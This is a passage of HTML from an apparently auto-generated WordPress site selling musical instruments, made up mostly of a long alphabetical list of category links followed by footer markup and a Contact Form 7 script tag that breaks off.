	<li class="cat-item cat-item-789"><a href="https://fixturesmusicalinstruments.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://fixturesmusicalinstruments.com/category/sarlettes/" >sarlettes</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://fixturesmusicalinstruments.com/category/sas-300/" >sas-300</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://fixturesmusicalinstruments.com/category/sax-new/" >sax-new</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://fixturesmusicalinstruments.com/category/saxaphone/" >saxaphone</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://fixturesmusicalinstruments.com/category/saxello/" >saxello</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://fixturesmusicalinstruments.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://fixturesmusicalinstruments.com/category/sb7x/" >sb7x</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://fixturesmusicalinstruments.com/category/schagerl/" >schagerl</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://fixturesmusicalinstruments.com/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://fixturesmusicalinstruments.com/category/schenkelaars/" >schenkelaars</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://fixturesmusicalinstruments.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://fixturesmusicalinstruments.com/category/schilke/" >schilke</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://fixturesmusicalinstruments.com/category/schill/" >schill</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://fixturesmusicalinstruments.com/category/schiller/" >schiller</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://fixturesmusicalinstruments.com/category/schmelzer/" >schmelzer</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://fixturesmusicalinstruments.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://fixturesmusicalinstruments.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fixturesmusicalinstruments.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://fixturesmusicalinstruments.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://fixturesmusicalinstruments.com/category/sd-416/" >sd-416</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://fixturesmusicalinstruments.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://fixturesmusicalinstruments.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://fixturesmusicalinstruments.com/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://fixturesmusicalinstruments.com/category/sedibeng/" >sedibeng</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://fixturesmusicalinstruments.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://fixturesmusicalinstruments.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fixturesmusicalinstruments.com/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://fixturesmusicalinstruments.com/category/selmerbachbundy/" >selmerbachbundy</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://fixturesmusicalinstruments.com/category/serenading/" >serenading</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://fixturesmusicalinstruments.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://fixturesmusicalinstruments.com/category/sesame/" >sesame</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://fixturesmusicalinstruments.com/category/setlot/" >setlot</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://fixturesmusicalinstruments.com/category/severinsen/" >severinsen</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://fixturesmusicalinstruments.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://fixturesmusicalinstruments.com/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://fixturesmusicalinstruments.com/category/shires/" >shires</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://fixturesmusicalinstruments.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://fixturesmusicalinstruments.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://fixturesmusicalinstruments.com/category/shreyas/" >shreyas</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://fixturesmusicalinstruments.com/category/shuffle/" >shuffle</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://fixturesmusicalinstruments.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://fixturesmusicalinstruments.com/category/sightreading/" >sightreading</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://fixturesmusicalinstruments.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://fixturesmusicalinstruments.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://fixturesmusicalinstruments.com/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://fixturesmusicalinstruments.com/category/simba/" >simba</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://fixturesmusicalinstruments.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://fixturesmusicalinstruments.com/category/sisi/" >sisi</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://fixturesmusicalinstruments.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://fixturesmusicalinstruments.com/category/skylark/" >skylark</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fixturesmusicalinstruments.com/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://fixturesmusicalinstruments.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://fixturesmusicalinstruments.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://fixturesmusicalinstruments.com/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://fixturesmusicalinstruments.com/category/slingerland-14x/" >slingerland-14x</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://fixturesmusicalinstruments.com/category/smsai/" >sm&#039;sai</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://fixturesmusicalinstruments.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://fixturesmusicalinstruments.com/category/snare/" >snare</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://fixturesmusicalinstruments.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://fixturesmusicalinstruments.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fixturesmusicalinstruments.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://fixturesmusicalinstruments.com/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fixturesmusicalinstruments.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://fixturesmusicalinstruments.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://fixturesmusicalinstruments.com/category/soloist/" >soloist</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://fixturesmusicalinstruments.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://fixturesmusicalinstruments.com/category/sona/" >sona</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://fixturesmusicalinstruments.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://fixturesmusicalinstruments.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://fixturesmusicalinstruments.com/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fixturesmusicalinstruments.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://fixturesmusicalinstruments.com/category/soprano/" >soprano</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://fixturesmusicalinstruments.com/category/soshanguve/" >soshanguve</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://fixturesmusicalinstruments.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://fixturesmusicalinstruments.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://fixturesmusicalinstruments.com/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://fixturesmusicalinstruments.com/category/sousaphone/" >sousaphone</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://fixturesmusicalinstruments.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://fixturesmusicalinstruments.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://fixturesmusicalinstruments.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://fixturesmusicalinstruments.com/category/sporcle/" >sporcle</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://fixturesmusicalinstruments.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://fixturesmusicalinstruments.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fixturesmusicalinstruments.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://fixturesmusicalinstruments.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://fixturesmusicalinstruments.com/category/standell/" >standell</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://fixturesmusicalinstruments.com/category/stansell/" >stansell</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://fixturesmusicalinstruments.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://fixturesmusicalinstruments.com/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://fixturesmusicalinstruments.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://fixturesmusicalinstruments.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://fixturesmusicalinstruments.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://fixturesmusicalinstruments.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://fixturesmusicalinstruments.com/category/stomvi/" >stomvi</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://fixturesmusicalinstruments.com/category/stradivarius/" >stradivarius</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://fixturesmusicalinstruments.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://fixturesmusicalinstruments.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://fixturesmusicalinstruments.com/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://fixturesmusicalinstruments.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://fixturesmusicalinstruments.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://fixturesmusicalinstruments.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://fixturesmusicalinstruments.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://fixturesmusicalinstruments.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://fixturesmusicalinstruments.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://fixturesmusicalinstruments.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://fixturesmusicalinstruments.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://fixturesmusicalinstruments.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fixturesmusicalinstruments.com/category/swam/" >swam</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://fixturesmusicalinstruments.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://fixturesmusicalinstruments.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://fixturesmusicalinstruments.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://fixturesmusicalinstruments.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://fixturesmusicalinstruments.com/category/tabla/" >tabla</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://fixturesmusicalinstruments.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://fixturesmusicalinstruments.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://fixturesmusicalinstruments.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://fixturesmusicalinstruments.com/category/tattooed/" >tattooed</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://fixturesmusicalinstruments.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://fixturesmusicalinstruments.com/category/teacher/" >teacher</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://fixturesmusicalinstruments.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://fixturesmusicalinstruments.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://fixturesmusicalinstruments.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://fixturesmusicalinstruments.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://fixturesmusicalinstruments.com/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fixturesmusicalinstruments.com/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://fixturesmusicalinstruments.com/category/tenor/" >tenor</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://fixturesmusicalinstruments.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://fixturesmusicalinstruments.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://fixturesmusicalinstruments.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://fixturesmusicalinstruments.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://fixturesmusicalinstruments.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://fixturesmusicalinstruments.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://fixturesmusicalinstruments.com/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://fixturesmusicalinstruments.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://fixturesmusicalinstruments.com/category/tijuana/" >tijuana</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://fixturesmusicalinstruments.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://fixturesmusicalinstruments.com/category/tintignac/" >tintignac</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://fixturesmusicalinstruments.com/category/tippin/" >tippin</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://fixturesmusicalinstruments.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://fixturesmusicalinstruments.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://fixturesmusicalinstruments.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fixturesmusicalinstruments.com/category/touchkeys/" >touchkeys</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fixturesmusicalinstruments.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://fixturesmusicalinstruments.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://fixturesmusicalinstruments.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://fixturesmusicalinstruments.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://fixturesmusicalinstruments.com/category/treela/" >treela</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://fixturesmusicalinstruments.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://fixturesmusicalinstruments.com/category/tromba/" >tromba</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://fixturesmusicalinstruments.com/category/trombone/" >trombone</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://fixturesmusicalinstruments.com/category/trombone-c/" >trombone-c</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://fixturesmusicalinstruments.com/category/trompet/" >trompet</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://fixturesmusicalinstruments.com/category/trompeta/" >trompeta</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://fixturesmusicalinstruments.com/category/trompete/" >trompete</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://fixturesmusicalinstruments.com/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://fixturesmusicalinstruments.com/category/trumpet/" >trumpet-</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://fixturesmusicalinstruments.com/category/trumpet-apelila/" >trumpet-apelila</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://fixturesmusicalinstruments.com/category/trumpet-brand/" >trumpet-brand</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fixturesmusicalinstruments.com/category/trumpet-closeout-new/" >trumpet-closeout-new</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://fixturesmusicalinstruments.com/category/trumpet-queenbrass/" >trumpet-queenbrass-</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://fixturesmusicalinstruments.com/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://fixturesmusicalinstruments.com/category/trumpetsilvercolored/" >trumpetsilvercolored</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://fixturesmusicalinstruments.com/category/trupet/" >trupet</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://fixturesmusicalinstruments.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fixturesmusicalinstruments.com/category/tuba/" >tuba</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://fixturesmusicalinstruments.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://fixturesmusicalinstruments.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fixturesmusicalinstruments.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://fixturesmusicalinstruments.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fixturesmusicalinstruments.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://fixturesmusicalinstruments.com/category/umie/" >umie</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://fixturesmusicalinstruments.com/category/umoja/" >umoja</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fixturesmusicalinstruments.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://fixturesmusicalinstruments.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fixturesmusicalinstruments.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://fixturesmusicalinstruments.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://fixturesmusicalinstruments.com/category/unheard/" >unheard</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://fixturesmusicalinstruments.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://fixturesmusicalinstruments.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://fixturesmusicalinstruments.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fixturesmusicalinstruments.com/category/upknife/" >upknife</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://fixturesmusicalinstruments.com/category/upturned/" >upturned</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fixturesmusicalinstruments.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://fixturesmusicalinstruments.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://fixturesmusicalinstruments.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://fixturesmusicalinstruments.com/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://fixturesmusicalinstruments.com/category/velcros/" >velcros</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://fixturesmusicalinstruments.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://fixturesmusicalinstruments.com/category/ventus/" >ventus</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://fixturesmusicalinstruments.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://fixturesmusicalinstruments.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://fixturesmusicalinstruments.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://fixturesmusicalinstruments.com/category/vibrato/" >vibrato</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://fixturesmusicalinstruments.com/category/vicent/" >vicent</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://fixturesmusicalinstruments.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://fixturesmusicalinstruments.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fixturesmusicalinstruments.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://fixturesmusicalinstruments.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://fixturesmusicalinstruments.com/category/vito/" >vito</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://fixturesmusicalinstruments.com/category/vivaldi/" >vivaldi</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://fixturesmusicalinstruments.com/category/vmpd5-1114-19/" >vmpd5-1114-19</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://fixturesmusicalinstruments.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://fixturesmusicalinstruments.com/category/wahi/" >wahi</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://fixturesmusicalinstruments.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://fixturesmusicalinstruments.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://fixturesmusicalinstruments.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fixturesmusicalinstruments.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://fixturesmusicalinstruments.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://fixturesmusicalinstruments.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://fixturesmusicalinstruments.com/category/weibster/" >weibster</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://fixturesmusicalinstruments.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://fixturesmusicalinstruments.com/category/welp/" >welp</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://fixturesmusicalinstruments.com/category/weltklang/" >weltklang</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://fixturesmusicalinstruments.com/category/wep-480s/" >wep-480s</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://fixturesmusicalinstruments.com/category/weril/" >weril</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://fixturesmusicalinstruments.com/category/wernburg/" >wernburg</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://fixturesmusicalinstruments.com/category/wessex/" >wessex</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fixturesmusicalinstruments.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://fixturesmusicalinstruments.com/category/whalophone/" >whalophone</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://fixturesmusicalinstruments.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://fixturesmusicalinstruments.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://fixturesmusicalinstruments.com/category/whiteking/" >white&#039;king&#039;</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://fixturesmusicalinstruments.com/category/wick/" >wick</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://fixturesmusicalinstruments.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fixturesmusicalinstruments.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://fixturesmusicalinstruments.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fixturesmusicalinstruments.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fixturesmusicalinstruments.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://fixturesmusicalinstruments.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://fixturesmusicalinstruments.com/category/wisemann/" >wisemann</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://fixturesmusicalinstruments.com/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://fixturesmusicalinstruments.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fixturesmusicalinstruments.com/category/woodwind/" >woodwind</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://fixturesmusicalinstruments.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://fixturesmusicalinstruments.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://fixturesmusicalinstruments.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://fixturesmusicalinstruments.com/category/ws-tr255/" >ws-tr255</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://fixturesmusicalinstruments.com/category/wtr-pk-lq/" >wtr-pk-lq</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fixturesmusicalinstruments.com/category/xotic/" >xotic</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://fixturesmusicalinstruments.com/category/yahama/" >yahama</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://fixturesmusicalinstruments.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://fixturesmusicalinstruments.com/category/yanagisawa/" >yanagisawa</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://fixturesmusicalinstruments.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://fixturesmusicalinstruments.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://fixturesmusicalinstruments.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://fixturesmusicalinstruments.com/category/yotam/" >yotam</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://fixturesmusicalinstruments.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://fixturesmusicalinstruments.com/category/ytr-2320es/" >ytr-2320es</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://fixturesmusicalinstruments.com/category/ytr-235/" >ytr-235</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://fixturesmusicalinstruments.com/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://fixturesmusicalinstruments.com/category/zildjiannoble/" >zildjiannoble</a>
</li>
		</ul>
</div>
																			
																		</div>                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->






                    </div>	
                    <!-- Inner Content Section ends here -->
                    
           			



                </div>	
                <!-- Content Section ends here -->	
                
                <!-- Footer Section starts here -->
                <div id="footer_section">
                    
                    
                                            <div id="bottomfooterwidgetcontainer">
                                                <div class="bottomfooterwidgety">

                                                        <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                <div class="footercredit">
															Powered by <a href="https://www.wordpress.org/">WordPress</a>
                                                        </div>                                                        
														                                                </div>
                                            </div>	                
                    
                    
                    
                    
           
                 </div>	
                 <!-- Footer Section ends here -->	
                                                              
			</div>	
			<!-- Wrapper two ends here -->	
            
		</div>	
		<!-- Wrapper three ends here -->           
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	


<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
